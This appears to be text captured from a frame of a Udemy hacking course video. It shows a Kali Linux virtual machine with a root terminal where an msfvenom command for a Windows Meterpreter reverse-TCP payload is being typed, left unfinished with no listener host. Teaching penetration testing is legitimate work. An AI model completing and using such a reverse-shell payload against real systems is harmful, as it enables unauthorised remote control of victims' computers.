 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=
Right Ctrl
03:15
07-06-2016
udemy